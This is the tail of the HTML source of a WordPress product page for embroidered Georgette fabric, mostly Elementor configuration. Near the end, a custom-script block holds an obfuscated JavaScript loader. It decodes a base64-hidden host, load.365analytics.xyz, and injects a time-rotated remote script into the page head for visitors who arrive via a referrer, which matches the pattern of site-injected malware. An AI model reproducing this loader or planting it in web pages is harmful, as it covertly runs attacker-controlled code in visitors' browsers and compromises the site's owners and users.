Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/madhavfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f84ddc2a89"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23250,"title":"Exquisite%20Georgette%20Fabric%20with%20Fabulous%20Coding%20Work%20Embroidery%20%40%20440%20-%20Madhav%20Fashion","excerpt":"Discover the allure of our exquisite Georgette fabric adorned with fabulous coding work embroidery. Crafted with precision, this fabric from Madhav Fashion showcases intricate details and measures 1 meter with 44\" panna and 38\" inches embroidery.","featuredImage":"https:\/\/madhavfashion.com\/wp-content\/uploads\/2023\/06\/11405-4-scaled.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a2e4c7f322b1f7d370f2035c0f36ae75 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 14:48:57 -->